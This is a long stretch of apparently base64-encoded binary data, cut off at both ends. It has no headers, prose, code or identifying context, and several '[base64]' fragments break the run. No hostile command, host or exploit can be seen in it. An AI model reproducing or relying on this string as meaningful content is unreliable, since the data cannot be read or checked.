ZbqmatqmWfqmQHQEhDAHTPcPpUAIlKBGRjAH0QAHj3OneYqn5QMODcmRPsFapISnhFAKe//[base64]/8aVUAkWwBbsAZ7sABrBJm2BgjbsLR1RA3bsJSwn7kBB7ZKCYy6BxoLqLW6qBr7sSC7B6VACbNqPpkJmj5RofxKBFRgCEhEdN7Qrz5EkemThyv/SwnVyhTNsaofWn9np3/UdqpT2JJ+ELFGe7QFa2/atpNg0QjKILNG1AVQ0AWxJEThoEtXq0tai7VG9FSh40PhYAjXSUshoLLh8B5UC0TxhBVEcLU+5KMHIA+xRAn81p0HEERZe0x/Jg+zlE6T8AFte0QF2AgxILBGFBlcMAj3ahAsIQcAMA6E0K+61J7lQwVb205Ie7CZlYUBaLlt+wk/NKN7uhvyCrrh8LC1JUSfcLqnq0uzVYGgW7WnGwulsA22a6CB2Auxa7VEsAaXO3W7SwTesFv6BQ7ypASoe6miygWiWqo9S23Py6o8+w+fi7W0dbpgW3hbKqnai73Y+7lg/wu6DENdXHBt+McKVAC6tUSvUFCsWpu16+u28gtLVusHvGIDsesH1Pu5VFAKuuQHyIGkuqS0VKu13roHWKsEvURp5bG1PkQJ4CAQW2toT+HAVDBn+/u5ITAQfGkQ47i4F0EocuC/qpu1Wmu6tZW1RjAPl9vCJzyt/5BpcABBuzDD/[base64]/QBw4iB//SWZ7VWaHQXcRsBK+BIq8RDaGgzbvRzYawxMUMxb+Mx+M8zLvbBYZKxTULgRVICCXAyxBYAkAgzyXgBcuax7all5n4x867idRGk3H8vNRlA+GMxwV9x+F80KWAXYB8vtv1ylTLznFZVEG4xAYIFpoMup4Gz/0bArXloy4LgfEnyR+NaATQy1j0K++cwlFFPtbVyXhKsnjaBTT/3QUxPaul0AWi0AV2MKskCw6S0AamlwUdNgh15Axt8A8KEAQCsdQKkNSH5REgchKdMQXl/Muwe4FQhdXwzNWgSwUQlIVrYAXesKzeQNbLSs/zXNEVmNb6Os9qTc/e0M048c2wW4F4LdERKMyg69F6ndWlScXKMAUtWdiG4Ae9HFWUsNIWOITsXNHdo5cXUMYfmomw+aHNwc/Oi9nWqtdlhD+HHNodFNqivch5zXaY7c+c3QWGAAalAAatvQcX0AVdbVtvN3N+HYHHCQWlAIGUYAfsPK1KrLR+kNvD08ldbW+FIQI2cNNC4B7/wNfwPGBTm9XwbN19rakWGFX/QHoD/8E1/8AFqKCDBcHU/4B6doQaMYERA9EHmhoCv7CpuA3f6qipw3MHJJvf+k2y5Bnf/roLmdYHnnqEBO7Y9O2ORCiP70jX0fDN6hjfAypKSkAIBhtKNfvg61gCVCwIVIvgDg7ftkUJXoDh9e3RQPjemirMhQQOkz3Zpdp1mu3P/LyJNP6hooDh+Sy6yHTgn/[base64]/s36Tu6fKIsUVrsGYO4cv5r4JqBGtcxjDuvL0u4y6u2ayAv/G4WzJ328g+rccbj2qF2QD9odFdnpoKUzbgjge+5goeWxB+hF0OBZ4e4pXw5mrVjj9eAmZ+W2DRBdoeW0q7HkKwB35Qc91Sj+WJ5ure46Ou6SR+7vQ+TQZhy/+A1CfQBkt93qYH1V6DIaahchCxzJdO6gBL4ZxansMjB2vw4J7qDXcAB9OA6YUE4MtsBQ+P6VVO8ia/nk7e6ZhOCdvQC4H4qMqwrJj/juqCsOqqzpHlGd8lAA5TrOoyj+EUvvLbsN9GQAmYnk77bQuU3eKs0Otd1/RQ7+If+vTWiukjCOvq6Kmd2o5a3/XraQiowApRXu8q6uzUhvUQfsq0ffIlT+ImbwSAHAXtSAlHTuqTQN9qBQV+IGzpRKzryWfWuvftCAbyIfckP2CdvPLmM/PmI+kP7+8EMedCPRBJcBCKq7j3RBu4cGOy0QckT54Zn/UU3weZpvXtSAXTEN+hn04ArsySzvWiv/Wyj+mqT99er/VGsBuOCuumz/K70ZHRUNwH7qlqZag2X/OzHwJqFZrK0Auwr467QAgQrvVTLvvNWgrrSQXxhMjt/2gILR7s3x/14s/0UI8K/5Dzt8UKcm/6bE/y3mBvqID9st/sqf30r1+ehXQB1V6e3gAQSowMJFiwYIkQ3kIsDGHkAhcohhhSqsQwRIlJDDFCgQKOIDiOyvyUIBlCCcKEKUMQEgJFhEKGMC9OgsKli8WElAjGXFiCIMoQvxYa+fcvBrWiH/4lKZolyz+lRaUWHRRk6lWsWbVularlgZZ/YJFoQYIEQJ8QVBKqTck27UJvao1U+Feh1FuLbNVSGThPTp9/[base64]/spAARRZb1OorXMLCJRQtQumDir3SyhHHz/aaSw66CKEiLhz32kunXQKjCzDCGvtpR76cNCgyyKKRyMjYbImslz1AhDItxfYypBdleNwLI9FEQwhLQoy4UkcqKDHETL5s+2ylSuZ8CyPiUCEOOD8v8DPQQAU1tAsoHVr/Dce4fHJSiR0JmeSCRfdSYpLmzPNzzjBNMkII977c8U4sjeSPlQC48IPH/ozEqLsBOQrJDkPWJFVHHVn6Z7dR1bpUBJvM/[base64]/3ljqa/GVWQo/OS1IZB9nQRlKiZhBQpWbCiFbDq3PnNcIf7pohJypQbQKETdthjKrPmS6ql/oNjKmX/aOIHwqYJYEVvG/3lAkKu0lWpGOLIelxDMIe37DsDuuINiy9Nd9x9VAiuqj3vhSF1f1kMBXeRQIpFd9oIltp1h2RmOZoVSyiVXZbb7vrxigakwxHdydyGzl38sN8KWhyumhG2BVi7yUutLoOQ38LqfGYZtYBB/[base64]/jQxz1Bnk+Q5asExxIIA/4h8HUV054QUBHES8FAZzkjGxs/5adGSm1cyCOlubKmwAuMRGQFvJQq+YKoSYZOJwUBh9licBwhIIZilwpcCONEEOcNRHMUI8qyojKAEz1FWf+QoQupMYAGnCiHLHqAVATxOKn/fEULd6RQN3XpTXBqz5HdDCfGMqSKPhTRm2skyREphMR2mtObfliB7OrZhUjYYg9zOhdJvlkCNLJnF10YI6S+ibE92IKgcOyCxtZJhV2AQ2P/FAg4CbGLWq2TEm/8J0uEkD4YfFQIIQ2pEMLXPfGNlKTps0E/KWQESP4TnOTUZTtJIpArhjNomrRkSGWqPZj+xgbhbJNBPMKegVxHp/dpjidb2s1WcswIsHSkP0lCiFl+5ECs+ABHbnkBO8r0g1DogkwpUYpKxEGsFCmZSwWSFC688CpKeSEXqBWEqvyDWv+4BzStNc2t7BByTfjHDqMRln+Uwp/vtGpNGatLnTTW/[base64]/XxVy5jHCSxh7msQGFrWRNk074bjbGMq6saVrb2tvKlsW7GO2Nb7wLNcJXCXtw7QpG0lidrMDFRv9Q7GTH28ZKyNGqorWBcrtgA+i2F7rK1TJ7xWvVT8GAg1J61HhNaIQDlRQGKB5umEfa0sZKyryC0qShRMzYNmFKUCMGx3tHPIkmaw/Oqc3qQMBhCxicTdFo48jZBAffPINwxpO2qk4moRVJSAXDenXGCabiBme4QQFWyTCKCFvNHTYBcoIAywqATGY24xcOAC1xQXZx64FQ4jrW3UUFRExpYE/axvs0qJCLOjIiE3kFylY2YWI9ZUN04ctgJplkdVKK7FL2pkUdaJ6we1EbhDvKWA73lcMthHNjGd3rBYEQ8Jfi5VYCHPOO6LztfW963zvQI54le31q7U8518+TLW//c1Mqvme38VMzQ8WfhXvTSby7kr0z6laPg7blMPpsjUCbxPk9kAsI7uHBdvEsUUGND5hIK81sBMo1/cIJL67UWUG1qk99TZz/AxdjtPWteWyLR/CrSQWxV2F2AQfBwKEUQx/ILvqgCqaTWepOOvqy4bCHqBtmD1tfxdb3kACvf33rjdlFJcBuh6zHAexGH3tB4qD1cNvAILuwQSXssIdKVKLueed73e2Q97q7N/CVcG9h8u5edJud3OReN5YVr24hMCYO7U0rkH2HZi0bnrnO5TwMjmoQlY7vIyGlJSvGDNPIDyTN5lmOcjJuHoyz4quM8e/ZYDB1KcVNWY3ASsuP/5JBakxYKklgivBnrmFV81AQho3AE5xPIyR4CwDT5xcAsn6vke1iHkhHeh+8/xc4zMPnu0BnKXB/fsbswuu4JnspvN71KcB/DzKY/x6msPWsE0T9e9D6Ht5ukCjYA3oYP/bTvygIwADENcKIgziwg/nZAztowAa0uzhIq7vjOwzku/8riAzMOzv4uw7suz/CwMLosz2ou72rO8MgPMarhMI4kC5brxL0t5EavdRTPTE7qpHaqqdhDh8EFNYLsOW4JbThOVoKDii4pRi4PfQzCLMxikaIgaTIAinMCpT7q7+RintAClJbEZnLMA4riiZIPscprGt6jMP6l38JhVBQw/996Zd9UR17QR3w676/[base64]/ER9UMC+dGSTm0JlMCULh4ALWuyXZk71bCoCQk5UYqAko+AD/jOyqDBIcpeC9ZLHCf5CrqzA+qYA5pPjC45MKDqu55Vu+B4gGQTgssGBDmuwXm2Qd1qFD7+u+POzJnlQFoOQczxlKoixKz5mCO7iFKbiFpJSHO3BKqLwFeZBKeRjFH3CAW3CAq/wBruzKH1iDr/zKNfCCsVyDNQCCszxLIFhLtmzLtfQCLwCCEvACLfKDG/CQGwgELfqCG9CQYriBvyyBVvCGLyiGL4iFWCDML3iGYmiFEmBMwyyGWFgAwiyGX1CDBdAENYgFTdAExHyGQAjN0DyGQCDNYjgG1EzNY9gH1NyHQHiG1GRN2VzNY7iBY0CEfchN3cTNfUAEIOBN3dRN/3rYB3rQkOF8RuT0ReSkB2y0xgPcRnMsxziQhwyER8erDcK7x+UShfUyuEUCq5wRFIRESOZog+BgSPRcDvTkAi64gBjgOI5jT4i4SIzkvfeMAaUgkRjgAiocvqQoSQjDigGQgGdJSVMLgH8gLMISrJZ8ycfQgoKpSQCAQ9WpUNVBHZ/M0D6cAlVwxKJkShC9BREdURH9gVswhFtYA0MIS7BsURY1SxhdS7V0S28Aghr9AsX0hlg4TB5FTB/9USCNhc30TM0sUjXozCPtTE04AiUtUk3ghCZV0jdIA014Ayi10irlhDfY0i2VhSpNgSrl0i3VUjEl0zcI03AIB03Qhv80ZdNf+IXO/AVtKIY5ndNiuFM1/QXGfAY+7dPXLAZNKAbRHNRBjYXTLM3SVE3U/IJWQITbRARIjdRI9QNFIM7lZEYHMIHmBMfpjEC70zsMXLcEgLz2UjN9DL3yqbNACYKn8RMhfIgAu4A2GEJFQ0+OczSI6EiomIrfczmoyAJk+oAC/ciroAYsnIokaIAWOr4mCIDBSlDla8mYRMNoiB2a5BcLtdAM1cOnM8qhDFFPCFdPWINxhVFzjVEZdUu2rFFv0NHDDFLE3MxwONIkfdIn5QQo1VIzFVN+ZQQpeANXSIGAZQQDeIN/lQJGENgUkIKFXVhXYFgpiNiFhdiIrdj/g43Yh/[base64]/1cc0VLdVXXLwCCHT1deI1XzhRSI3XSzrxSe9XSKp3dM7VSMQ3T2uVX3d1d3u1d3/1d/+D9XZ+d0p293SpNgzRNXjl90zftzKF9Xj8VUtBEWkLVyy/QS9R0VEmFVCC4gWBERmaMAmZUBFQEx6u1AzAAVcZrr4bix35MVUIyFPlVDuAoWyE8m/bkCI6ribdlzxjIAmXhT4/[base64]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[base64]/Hz5WXCCKmGR5Gj/2n4C0mAKShPLoxx8dQIr9AwRCoANSYAxk1vNoD8ugHoDYhCTkDBewShfoQxcggCi4hAokgEukIpGBAc/Vyg/QBG+5RDrQ3ijtSipAgdQMyO6xTEg125RxwQ9iDRDuDy1dAC0ZizJIxbX9Q1He4riBwgUhoVV1Xbxp1SrIRDohYRcCHrwVYWDpkONJ5RxEwxRV3N653RtJZcJF3AnNIcTJBL/NoRsVmKUJoleqkRw9niG+peUZWqe95R4CyUy8QDwqnmPZ36b1XyLq30wAIFdunABunOHJhD1SXsxBZEZNkkt43idK4oshj6sZ14A85OpxIE0M/8VQSEL1uMQqikIXfKRSJAAYFFk7yMMrxmIL3mJy1aBMlkpNqpJJ7F6zvdJONQFQQkXx/WSW0VIwGqUils1ScNdSkEET7koIKaFUQiNXvttTDqLhvRs2ZtyI5ZBTLJZiUZ6nfWf8xWUeGuLDoeU/yMB6tid7ygR7xmd7xhFbQSZiSlb+LVZxrcClIeUeTpYGuMR70oQMROU/rMI+XlwhOuZMbAMrlJznLSADmh5JHIDnmVwEplogKcUjjoQFhmZNUI8ktEHOkKBLIEBHKoXQwOY/DNlKzcTPISVJpIIIqFKNioAuxqSOMtcN6iTr+aBLXEB0GSWxFCcAOUW6SRVSNv/feI5Yk1LhXTUpe7pdBHRl4j0pfv5DgNYEpnVc860fhyWiIHIhQN6iDDxWk+7fYu7ffzqnTbyAXx6mmH4pfi6mm3bInNJjg7oEJnTcE1AXZy0IJebUJBpPqnxcTIzWiTFPR52WTYDmTFCIB7oEaVIIAZiiTIhkr82EA6hgS8lEsRXXssXAjZJqTC7Pbe6oDQYLLMnS/wyh3RwLUG4Nc6LZcypprdpEBE2BS/BqEzbpC7hpC43Bk66pDmkVsnrnfMalQQ3oYVJehw3gYtKE/R2mWW4aIFJeBIyhGhlo8zVek34YpjGo/k3cIeapGhXiYjpriMxpcXmpkz4rZFagZb7/[base64]/xe7sqtkYYJMbKt3sqeeimdieue4apzrtqdk4WxNNNZ3cpg/Um2deuXV2gTT0kSCFheCMuZMXe3fKSaD7q7PCq9TkC6Xjud9upaiqsS97muGHoigSuKrmdysPapLYOgHfECPxQqFUEPk3mKR8RySvRSo/hZSHp3ozeTiWqwqnarixmSzTY3UBABQ9g/WTK6Q1tGKZG6T2kQInSwSmpfn/oOvJqnL4mnVGqLpPoEGnINkVamA8qw71qm8Duiatm5xseceHuKecmPl0a5S3Kdf2mPy7sq6ruedysQqDKi3Eq3yqqvwki4FI63vzu6C0qVSPAHz0ppCVmL2oO1pWdRMaP9irLlcSzyPrYEUwa7E9NAEphaXGMAm+s5ExK4vUuKoji6I1Gis4o5xEttg0cHSiQgfpZrI/woCCl1QAZdXHIsNTSglTeRw53ZImrZsDlGXfSYt7CarnH5t6RYv1ASvDbcl1Gowg7nrTHjrCWvwBduEs67wrjxm8UJyx62CADotnX7pAFMiBKbE2l6vCJjcQ/IrZlbggAgxRlZkpK6eTFwqAaimpjoF+RQZS7EvTcToTNGo8piqaKEc25Lxsh2uLk5NcwGpifSkLK3ICKEsyhoidw2wkm4p1LzbVZqFDcHstHramurwYvplmTqFl/buUoiu0TLy8WYpOK/wYuIxZDr/[base64]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